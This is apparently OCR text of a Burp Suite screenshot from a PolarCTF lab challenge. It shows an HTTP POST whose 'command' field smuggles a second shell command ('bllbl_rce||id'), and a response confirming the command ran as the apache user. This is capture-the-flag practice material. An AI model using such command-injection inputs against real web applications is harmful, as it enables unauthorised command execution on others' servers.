 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://39b083b0-856f-4947-8be9-d2602e88f62a.www.polarctf.com:8090/inde
x.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=bllbl_rce||id
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 544
3 Content-Type: text/html; charset=UTF-8
4 Date: Fri, 06 Jun 2025 15:11:36 GMT
5 Server: Apache/2.4.46 (Unix)
6 X-Powered-By: PHP/7.2.33
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
命令
</title>
15 </head>
16 <body>
17 <h1>
一个执行命令的地方
</h1>
18 <form action="index.php" method="post">
19 <label for="command">
输入你的命令
</label>
20 <input type="text" id="command" name="command" required>
21 <button type="submit">
执行
</button>
22 </form>
23
24 <pre>
uid=100(apache) gid=101(apache)
groups=82(www-data),101(apache),101(apache)
25 </pre>
</body>
26 </html>
27
搜索 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
请求头 12
响应头 6
Inspector
Notes
眼看着空白
完成
736字节 | 90毫秒
Event log (1) All issues (14)
忘记你对我的期待
内存: 458.6MB